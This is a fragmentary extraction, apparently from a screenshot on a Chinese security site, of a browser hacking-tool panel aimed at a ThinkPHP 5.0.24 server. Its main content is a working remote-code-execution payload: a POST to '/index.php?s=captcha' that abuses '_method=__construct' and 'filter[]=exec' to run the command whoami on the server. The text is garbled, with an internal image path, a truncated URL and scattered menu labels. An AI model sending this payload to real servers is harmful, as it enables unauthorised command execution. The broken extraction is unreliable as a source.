 System Error
/index.php?s=captcha
搜索
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
ndex.php?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
s=whoami&_method=__construct&method=&filter[]=exec
页面错误！请稍后再试～
ThinkPHP V5.0.24 { 十年磨一剑-为API开发设计的高性能框架 }
先知社区